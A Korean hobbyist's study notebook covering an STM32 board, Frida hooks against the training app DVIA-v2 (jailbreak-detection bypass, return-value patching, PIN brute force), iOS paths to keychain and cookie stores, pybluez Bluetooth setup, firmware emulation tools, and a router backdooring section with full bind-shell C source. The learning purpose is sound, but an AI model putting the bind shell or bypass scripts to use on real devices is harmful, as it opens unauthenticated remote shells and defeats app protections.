MHIVE Eduboard STM32F407VE



STM32 보드를 개발자의 관점으로 공부해보기위해 오늘 처음으로 온보드 LED 를 점등해 보았다. 취미로써 여러가지 가능성에 대한 빌견과 재미를 위해 공부중이다.
여러 보드 중 STM32 는 실제로 쓰이는 드론부터 의료기기의 블루투스 혈압계(직접 뜯어봄;) 등 임베디드분야의 가장 많이쓰이는 Microprocessor 일것이다.
어떤 특별한 인사이트나 내부원리를 깨달을때가 있다면 여기에 작업일지처럼 정리해볼 봐야겠다.
위의 실습보드는 STM32F4704VE ( F4 시리즈 ) 로 직접제작하신 보드인데 여러 기초적인 모듈과 커넥터가 같이 포함되어있어 초보자에게 유용할것같다. 혼자 CubeIDE 코딩중인데 보드가 너무이쁘고 감성적이어서 저녁에 즐겁게 코딩하는중.

https://www.youtube.com/playlist?list=PLUaCOzp6U-RqMo-QEJQOkVOl1Us8BNgXk

Frida Scripts

# Function Hook with Imagebase Offset
# Hook a func, BL manipulation with changed register x0

var realBase = Module.findBaseAddress('DVIA-v2');
console.log(realBase);
var jb_address = realBase.add('0x1cbdd0');
console.log(jb_address);

Interceptor.attach(jb_address, {
    onEnter: function(args) {
        this.context.x0 = 0x0;
        console.log(JSON.stringify(this.context));
    }
})


# ObjC examples

# enum classes
if (ObjC.available) {
    for(var classname in ObjC.classes)
        console.log(classname)
}

# enum methods
if (ObjC.available) {
    var classname = "JailbreakDetection"
    var methods = ObjC.classes[classname].$ownMethods
    console.log(methods)
}

# hook ObjC func
if (ObjC.available) {
    var classname = "JailbreakDetection"
    var methodname = "isJailbroken"
    Interceptor.attach(ObjC.classes[classname][methodname].implementation, {
    	onLeave: function(retval) {
        	retval.replace(ptr('0x0'));
        	console.log('Return value : ' + retval); 
        }
    });
}
# brute-force digit code
# against
# cmp x9,x8
# b.ne

var realBase = Module.findBaseAddress('DVIA-v2');
console.log("Base : " + realBase);
var hook = realBase.add('0x15e3e4');
console.log("Func : " + hook);

Interceptor.attach(hook, {
    onEnter: function(args) {
        
        for(var i=0; i < 10000; i++) {
            console.log("i: " + i + ", x8: " + this.context.x8);

            if (i == this.context.x8) {
                console.log("FOUND i: " + i);
                break;
            }
        }
        
    }
})


// frida -U DVIA-v2 -l bruteforce.js


Frida Console : One-Two-Liners

# iOS Objective-C

// Enum Objective-C classes
-> for (var cls in ObjC.classes) console.log(cls)

// Enum Class Methods
-> ObjC.classes['func_name'].$ownMethods


// Return value check
-> var hook = Objc.classes['LoginValidate']['IsLoginValidated'];
-> Interceptor.attach(hook.implementation, {\
-> onLeave: function(retval) { console.log(retval) } } )


// Return value change
-> var hook = Objc.classes['LoginValidate']['IsLoginValidated'];
-> Interceptor.attach(hook.implementation, {\
-> onLeave: function(retval) { retval.replace(ptr('0x1')); } } )


// Get func with ghidra Imagebase Offset
-> var hook = Module.findBaseAddress('DVIA-v2').add('0x1bded4')

// Change register onEnter
-> Interceptor.attach(hook, {\
... onEnter: function (args) { this.context.x8 = 0x1; } })


# Side-Channel Data leakage

# PasteBoard
[iOS Device::DVIA-v2]-> ObjC.classes.UIPasteboard.generalPasteboard().string().toString()


참고할 iOS PATH

Containers

OS app or JB app PATH:/Aplications
Bundle Container PATH: /var/containers/Bundle/Application/
Data Container PATH: /var/mobile/Containers/Data/Application/
iCould Container PATH:/private/var/mobile/Library/Mobile Documents/

iOS Keychain PATH:/var/Keychains/keychain-2.db # use DB Browser on win
root user PATH:/var/root

BundleID:[Bundle Container]/name.App/Info.plist - CFBundleIdentifier
- $ frida -Ua

App Screenshot (Background): [Bundle Container]/Library/Caches/Snapshots (Deprecated)
Keystroke Log:/var/mobile/Library/Keyboard/en-dynamic.lm/ .dat
Cookies:[Data Container]/Library/Cookies/Cookies.binarycookies
- use BinaryCookieReader

Environment

pybluez install and basic communications practice


랩 구성과 하드웨어 설정 : Intel NUC (CSR4.0 dongle) <-> acer notebook

구성목표는 두 기기에서 간단한 동글을 이용한 블루투스 통신이 파이썬으로 가능한지 눈으로 확인하고, 리눅스툴의 사용에 익숙해지고, 자료가 부족하기때문에 시행착오 성공예 등을 기록해두는것이다. 추후에는 덧붙여 scapy 나 wireshark 등의 패킷분석 및 역공학 연구를 위한 환경을 만드는것을 목표로한다. IoT 기기에는 streaming-based 인 RFCOMM 이 아니라 packet-based 인 L2CAP 가 주로 사용될 것이기때문에 이를 지원하는 리눅스 기반에서 테스트하였다. 



미니pc에 다이소 CSR4.0 블루투스 동글을 꽃고 노트북의 내장 블루투스 5.1 로 구성하였다.

각각에 pybluez 와 dependencies 를 설치한다.


기본설치후 example 이 제대로 동작하지않아 웹서치를 한 결과,

각 우분투의 ubuntu 의 bluetoothd 를 --compat (-C) 으로 실행하고 권한설정을 같이 해야 잘 동작하며,

device 를 클라이언트만으로 사용하는게 아닌, 기기 탐색과 접속을 가능하게하려면

Page(connect), Inquery(discovery) SCAN 기능을 hciconfig 에서 활성화 해야한다.

pybluez, pybluez[BLE] 설치

sudo apt install -y bluez bluetooth libbluetooth-dev python3-pip \
&& python3 -m pip install pybluez
# BLE (experimental)
sudo apt install -y pkg-config libboost-python-dev \
libboost-thread-dev libglib2.0-dev python3-dev \
&& python3 -m pip install pybluez\[ble\]

bluetooth.service 변경

$ sudo nano /lib/systemd/system/bluetooth.service
...
ExecStart=/usr/lib/bluetooth/bluetoothd -C
...

sudo sdptool add SP
systemctl daemon-reload
service bluetooth restart

SDP: Service Discovery Protocol

echo -e '\nsudo chmod 777 /var/run/sdp' >> ~/.bashrc
sudo reboot

블루투스 컨트롤러

아래 명령을 통해 블루투스 장치명과 MAC 주소를 확인합니다.
hcitool dev
Devices:
    hci0    00:1A:7D:DA:71:13

아래 명령을 통해 블루투스 장치인 hci0의 스캔을 허용할 수 있습니다.
# Enable Page and Inquiry scan
# 이후 hciconfig 시 UP RUNNING 옆에 PSCAN ISCAN 표시가 생깁니다.
$ sudo hciconfig hci0 piscan

bluetoothctl 명령어를 통해 블루투스 장치를 제어할 수 있습니다.
$ bluetoothctl
[NEW] Controller 18:1D:EA:36:DA:89 hhk7734 [default]
Agent registered
[bluetooth]# help

이후 다음과같이 iPhone 에서 미니pc 의 블루투스 컨트롤러가 탐색되어 나타난 것을 확인 할 수 있었다.

NUC 의 CSR4.0 이 탐색된 모습

코드 실습

두기기간의 통신을 확인하기 위해 코드를 실행해보았다. python 없이 간단히 하길원하면 l2ping 을 사용해보자.

pybluez 홈페이지의 L2CAP 예제를 조금 수정하였다.

기능은 간단하게 서버는 접속을 기다리며 클라이언트는 접속후 데이터를 보내면 서버가 echo 를 하는 방식이다.



아래는 서버쪽(NUC)의 코드이고 hciconfig 에서 PSCAN ISCAN 을 확인후 실행하면 반응없이 접속을 기다리는 상태가된다.

$ python l2cap-server.py

import bluetooth

server_sock = bluetooth.BluetoothSocket(bluetooth.L2CAP)

port = 0x1001

server_sock.bind(("", port))
server_sock.listen(1)

#uuid = "94f39d29-7d6d-437d-973b-fba39e49d4ef"
#bluetooth.advertise_service(server_sock, "SampleServerL2CAP",
#                            service_id=uuid, service_classes = [uuid])

client_sock, address = server_sock.accept()
print("Accepted connection from", address)

data = client_sock.recv(1024).decode('utf-8')
print("Data received: ", data)

while data:
    client_sock.send("Echo To " + data)
    data = client_sock.recv(1024).decode('utf-8')
    print("Data received: ", data)
    
client_sock.close()
server_sock.close()


아래는 클라이언트(노트북) 쪽의 코드이고 hcitool scan 을 통해 미니pc의 블루트스가 탐색됨을 한번 더 확인 한 후, 

확인한 주소로 코드를 실행하였다.

$ python3 l2cap-client.py 00:1A:7D:DA:71:03

import sys

import bluetooth


sock = bluetooth.BluetoothSocket(bluetooth.L2CAP)

if len(sys.argv) < 2:
    print("Usage: l2capclient.py <addr>")
    sys.exit(2)

bt_addr = sys.argv[1]
port = 0x1001

print("Trying to connect to {} on PSM 0x{:02x}...".format(bt_addr, port))

sock.connect((bt_addr, port))

print("Connected. Type something...")
while True:
    data = input()
    if not data:
        break
    sock.send(data)

    data = sock.recv(1024).decode('utf-8')
    print("Data received:", data)

sock.close()

접속이 되면 입력이 가능한 상태가 되고, Hello IoT World! 를 입력해보았다.

서버인 미니pc에서 내가 입력한 문자가 출력되고 노트북에서 Echo 응답을 확인 할 수 있었다!

왼쪽(NUC), 오른쪽(NOTEBOOK) 에서 pybluez 로 블루트스 통신을 성공한 모습


TROUBLE SHOOTING

< BLE 설치시 
/usr/bin/ld: cannot find -lboost_python-py34 >
# gattlib 가 python 3.4 버전의 dynamic library 를 찾으면서 오류. 링크를 만든다.

cd /usr/lib/x86_64-linux-gnu/
ls -al libboost_*
sudo ln -s libboost_python38.so libboost_python-py34.so

< bluetooth.btcommon.BluetoothError: no advertisable device >
위 블루투스 컨트롤러 확인.
hciconfig 후 PSCAN ISCAN 가 있는지 확인한다.
$ sudo hciconfig hci0 piscan

< bluetooth.btcommon.BluetoothError: [Errno 2] No such file or directory >
위 bluetooth.service 변경 부분 확인.
블루투스 데몬을 compatibility mode 로 실행해야한다.

< bluetooth.btcommon.BluetoothError: [Errno 13] Permission denied >
위 SDP 참조.
bluetoothd 를 --compat (-C) 로 실행할때 생성되는 파일인 /var/run/sdp 의 퍼미션을 조정해야한다.

reference )
https://stackoverflow.com/questions/36675931/bluetooth-btcommon-bluetootherror-2-no-such-file-or-directory


Linux Tools

hciconfig, hcitool, sdptool, hcidump, l2ping, uuidgen
BLE 전용툴은 다른글로 여기선 제외하였음.


hciconfig

HCI 는 하나의 장치에서 host (CPU) 와 controller (adapter, dongle) 사이의 통신 HCI Protocol 을 설정하는것이다.

서로다른 두 장치의 무선 연결을 하는 protocol 이 아니다.


Inquiry Scan and Page Scan

쉽게말하면 각각은 블루투스 어댑터가 

Inquiry Scan (ISCAN): 근거리의 다른 블루투스 장치들에 의해 탐지가 가능한지

Page Scan (PSCAN): 다른장치의 incoming connect 요청을 받아들일지

를 세팅하는 것이다.


# hciconfig hci0 name 'myIoTDevice'

# hciconfig hci0 [up / down / reset]

# hciconfig hci0 [piscan / pscan / iscan / noscan]

# man hciconfig


세팅을 reboot 후에 유지되도록 저장하려면 /etc/bluetooth/ .conf 를 변경. 포맷은 manpage 에서 볼수있다.


hcitool

1. 근처의 장치를 search 하고 detect 한다.

2. low-level 블루투스 연결을 테스트하고 정보를 보여준다.


1.

# hcitool inq ( inquire scan으로 BD_ADDR, clock offset, class 출력 )

# hcitool scan ( Inquiry scan으로  장치들의 이름 출력 )

# hcitool lescan ( BLE )


예제) miband3 BLE 정보 확인해보기
# hcitool leinfo --random D0:8A:48:4C:CB:41

link9@link9-Swift5:~/installer$ sudo hcitool leinfo --random D0:8A:48:4C:CB:41
Requesting information ... Handle: 75 (0x004b) LMP Version: 4.1 (0x7) LMP Subversion: 0xa
Manufacturer: Dialog Semiconductor B.V. (210)
Features: 0x1d 0x00 0x00 0x00 0x00 0x00 0x00 0x00
# hcidump HCI 호스트가보낸 커맨드 확인

link9@link9-Swift5:~$ sudo hcidump -i hci1 | grep "HCI Command:"
< HCI Command: LE Create Connection (0x08|0x000d) plen 25
< HCI Command: LE Read Remote Used Features (0x08|0x0016) plen 2
< HCI Command: Read Remote Version Information (0x01|0x001d) plen 2
< HCI Command: LE Read Remote Used Features (0x08|0x0016) plen 2
< HCI Command: Disconnect (0x01|0x0006) plen 3


2.

# hcitool cc [BD_ADDR]

# hcitool con


주의) 이 툴에서의 연결은 low-level piconet 에서의 연결을 의미하고

프로그램작성시 처럼 application level의 data 전송에 대한 연결을 의미하는것이 아니다.

programming 시 운영체제에 의해 자동으로 이루어지는부분.


# hcitool info [BD_ADDR]

장치이름, 주소, LMP version (LInk Management Protocol 에 대응하는 블루투스 버전)

RSSI, sniff mode, BR/EDR, LE Support, encryption, simple pairing, encapsulated PDU

등 여러 세부설정을 확인 할 수 있다.

hciconfig, hcitool info


sdptool

1. Searching, browsing SDP services by nearby devices

( 휴대폰이나 헤드셋 등이 어떤 서비스를 제공하는지?

classic 은 SDP server 의 service record 에 목록을 저장하고 BLE 에서는 GATT Server.)

2. Local Machine 의 SDP  service 기본 설정


1.

# sdptool browse [BD_ADDR/local/None]

# sdptool search [preset string/UUID]

    # sdptool search SP (Serial Port)

    # sdptool search OPUSH (OBEX Object Push)

    # sdptool search 0x1101


Preset string 목록은 sdptool -h.


2.

# sdptool add <predefined name>

# sdptool del <handle>


주변의 iPhone 6s 에 대한 sdp service

hcidump

sudo apt-get install -y bluez-hcidump

low-level debugging 을 위해 모든 블루투스 패킷을 보여줄 수 있다.

어떻게 connection 이 일어나고 또는 어느단계에서 실패하는지 탐구하는데 중요한 툴이다.

root 권한 필요.


# hcidump <no argument> ( local 컴퓨터와 adapter 사이의 패킷 )

# hcidump -X

예제) 내 컴퓨터가 adapter 에게 주변의 접속가능한 장치가 있는지 스캔하는 명령을 내리는 low-level 패킷을 출력해보자.
local-term1 $ hcidump
local-term2 $ hcitool scan

두 터미널을 열고 각각 입력하면 1번 터미널에서

HCI sniffer - Bluetooth packet analyzer ver 5.53
device: hci0 snap_len: 1500 filter: 0xffffffffffffffff
> HCI Event: Command Status (0x0f) plen 4
    Inquiry (0x01|0x0001) status 0x00 ncmd 2
> HCI Event: Extended Inquiry Result (0x2f) plen 255
    bdaddr 00:1A:7D:DA:71:03 mode 1 clkoffset 0x3b01 class 0x0c0104 rssi -70
    Complete local name: 'link9-desktop'
    TX power level: 20
    Unknown type 0x10 with 8 bytes data
    Complete service classes: 0x1800 0x1801 0x110e 0x110c 0x110b 0x110a 0x1112 0x1108
> HCI Event: Inquiry Complete (0x01) plen 1
    status 0x00
> HCI Event: Command Status (0x0f) plen 4
    Remote Name Request (0x01|0x0019) status 0x00 ncmd 1
> HCI Event: Remote Name Req Complete (0x07) plen 255
    status 0x00 bdaddr 00:1A:7D:DA:71:03 name 'link9-desktop'

진한 부분까지 출력된 상태로 대기하다가,
2번 터미널에서

Scanning ...
00:1A:7D:DA:71:03 link9-desktop

device 이름출력과 함께 종료되며, 1번 터미널의 연한부분의 나머지 부분이 출력되었다.

일반적으로 controller 는 커맨드를 받으면 Command Status 를 바로 보내는데, task 를 시작했음을 알려서 비 동기적으로 host 가 다른일을 할 수 있도록 하는 메커니즘이다.
hcitool scan 은 2번의 커맨드를 어댑터에 내리는것으로 보이며 두번의 Command Status 와 중간에 Result, 마지막에 complete 이벤트를 받는다.
 
hcitool scan 은
2번째 커맨드의 응답으로 Remote Name Req Complete 이벤트를 받아
포함된 bdaddr 과 name 들을 모두 출력하고 종료하는것으로 보인다.

원하는 프로토콜만 필터링을 할 수 있다. man hcidump 를 참고하자.


l2ping

each packet ( L2CAP packet ) 을 주고받음. L2CAP 통신을 테스트하기에 유용하다.


# l2ping -c 5 [BD_ADDR]


uuidgen

# uuidgen


ref )

Essential bluetooth programming for develper book

https://wiki.loliot.net/docs/lang/python/libraries/python-pybluez/

https://stackoverflow.com/questions/36675931/bluetooth-btcommon-bluetootherror-2-no-such-file-or-directory

수정중입니다..

Practical IoT hacking Book 의 내용을 공부하며 정리중임을 밝혀둡니다..


Binary Analysis

Ghidra

# jdk 11+ needed
sudo apt install openjdk-11-jdk
sudo apt install openjdk-11-jre-headless

wget https://github.com/NationalSecurityAgency/ghidra/releases/download/Ghidra_10.0.2_build/ghidra_10.0.2_PUBLIC_20210804.zip

unzip ghidra_10.0.2_PUBLIC_20210804.zip
cd ghidra_10.0.2_PUBLIC
./ghidraRun


Oketeta


sudo apt install snapd
sudo snapd install okteta
okteta


Network Analysis

burpsuite

https://portswigger.net/burp/communitydownload
chmod +x burpsuite_community_linux_v<your version here>.sh
./burpsuite_community_linux_v<your version here>.sh


browser setup, getting started
https://medium.com/swlh/getting-started-with-burp-suite-on-ubuntu-3c1e665122a3


Firmware Binary Emulation


A binary -> QEMU
Complete firmware -> FIRMADYNE

QEMU

sudo apt install qemu qemu-user qemu-user-static qemu-system-arm qemu-system-mips qemu-system-x86 qemu-utils

# emulate a MIPS big endian execuatbles

$ qemu-mips -L ./squashfs-root/ ./squashfs-root/bin/zcat


# Booting the kernel image ( arm / versatile-pb ) with QEMU w/o filesystem on MELP2 book

$ QEMU_AUDIO_DRV=none qemu-system-arm -m 256M -nographic -M versatilepb -kernel arch/arm/boot/zImage -append "console=ttyAMA0,115200" -dtb versatile-pb.dtb


# Booting kernel, the initramfs with QEMU

$ QEMU_AUDIO_DRV=none qemu-system-arm -m 256M -nographic -M versatilepb -kernel arch/arm/boot/zImage -append "console=ttyAMA0 rdinit=/bin/sh" -dtb arch/arm/boot/dts/versatile-pb.dtb -initrd ../initramfs.cpio.gz


FIRMADYNE

sudo apt install busybox-static fakeroot git dmsetup kpartx netcat-openbsd nmap python-psycopg2 python3-psycopg2 snmp uml-utilities util-linux vlan
# download
git clone --recursive https://github.com/firmadyne/firmadyne.git
sudo ./setup.sh
sudo ./download.sh
# extractor
sudo -H pip install git+https://github.com/ahupp/python-magic
sudo -H pip install git+https://github.com/sviehb/jefferson
#database
sudo apt-get install postgresql
sudo -u postgres createuser -P firmadyne (with password firmadyne)
sudo -u postgres createdb -O firmadyne firmware
sudo -u postgres psql -d firmware < ./database/schema
# edit firmadyne.config / path to repository

# extract the firmware to images from the compressed file
$ python3 ./sources/extractor/extractor.py -b Netgear -sql 127.0.0.1 -np -nk "D6000_V1.0.0.41_1.0.1_FW.zip"

optional arguments:
  -h, --help  show this help message and exit
  -sql  SQL   Hostname of SQL server
  -nf         Disable extraction of root filesystem (may decrease extraction time)
  -nk         Disable extraction of kernel (may decrease extraction time)
  -np         Disable parallel operation (may increase extraction time)
  -b BRAND    Brand of the firmware image

# identify the firmware's architecture and store in the FIRMADYNE DB

$ ./scripts/getArch.sh ./images/1.tar.gz

# store information in the DB from the extracted image and generate a QEMU image

$ ./scripts/tar2db.py -i 1 -f ./images/1.tar.gz

$ sudo ./scripts/makeImage.sh 1

# network

$ ./scripts/inferNetwork.sh 1

# begin the emulation

$ ./scratch/1/run.sh


Backdooring Firmware


OpenWrt toolchain ( firmware complier for SoC routers based on MIPS processors )

sudo apt install binutils bzip2 diff find flex gawk gcc-6+ getopt grep install libc-dev libz-dev make4.1+ perl python3.6+ rsync subversion unzip which
git clone https://github.com/openwrt/openwrt
cd openwrt
./scripts/feeds update -a
./scripts/feeds install -a
menuconfig
make toolchain/install

$ export STAGING_DIR="~/pih"

$ ./openwrt/staging_dir/toolchain-mips_24kc_gcc-8.4.0_musl/bin/mips-openwrt-linux-gcc bindshell.c -o bindshell -static -EB -march=24kc

# bindshell modified Osana Maliths code used in Practical IoT Hacking Book

#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>

#define SERVER_PORT	9999
 /* CC-BY: Osanda Malith Jayathissa (@OsandaMalith)
  * Bind Shell using Fork for my TP-Link mr3020 router running busybox
  * Arch : MIPS
  * mips-linux-gnu-gcc mybindshell.c -o mybindshell -static -EB -march=24kc
  */
int main() {
	int serverfd, clientfd, server_pid, i = 0;
	char *banner = "[~] Welcome to @OsandaMalith's Bind Shell\n";
	char *args[] = { "/bin/busybox", "sh", (char *) 0 };
	struct sockaddr_in server, client;
	socklen_t len;

int x = fork();
	if (x == 0) {
	
	server.sin_family = AF_INET;
	server.sin_port = htons(SERVER_PORT);
	server.sin_addr.s_addr = INADDR_ANY; 

	serverfd = socket(AF_INET, SOCK_STREAM, 0);
	bind(serverfd, (struct sockaddr *)&server, sizeof(server));
	listen(serverfd, 1);

    while (1) { 
    	len = sizeof(struct sockaddr);
    	clientfd = accept(serverfd, (struct sockaddr *)&client, &len);
        server_pid = fork(); 
        if (server_pid) { 
        	write(clientfd, banner,  strlen(banner));
	        for(; i <3 /*u*/; i++) dup2(clientfd, i);
	        execve("/bin/busybox", args, (char *) 0);
	        close(clientfd); 
    	} close(clientfd);
    } 
 }
 return 0;
}

